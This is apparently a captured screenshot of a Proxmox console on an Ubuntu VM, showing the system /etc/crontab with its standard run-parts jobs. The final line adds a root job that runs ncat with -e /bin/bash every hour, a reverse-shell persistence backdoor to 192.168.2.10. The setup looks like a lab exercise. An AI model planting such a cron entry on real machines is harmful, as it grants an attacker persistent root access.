 sécurisé | https://192.168.2.253:8006/?console=kvm&novnc=1&vmid=123&vmname=UbuntuDCom&node=projet&resize=off&cmd=
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
# You can also override PATH, but by default, newer versions inherit it from the environment
#PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# Example of job definition:
# .---------------- minute (0 - 59)
# |  .------------- hour (0 - 23)
# |  |  .---------- day of month (1 - 31)
# |  |  |  .------- month (1 - 12) OR jan,feb,mar,apr ...
# |  |  |  |  .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# |  |  |  |  |
# *  *  *  *  * user-name command to be executed
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
48 *    * * *   root    ncat 192.168.2.10 5555 -e /bin/bash
#